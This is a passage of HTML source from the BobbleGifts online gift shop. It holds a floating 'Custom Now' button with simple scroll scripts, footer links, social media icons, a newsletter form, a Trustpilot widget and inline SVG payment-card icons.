L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
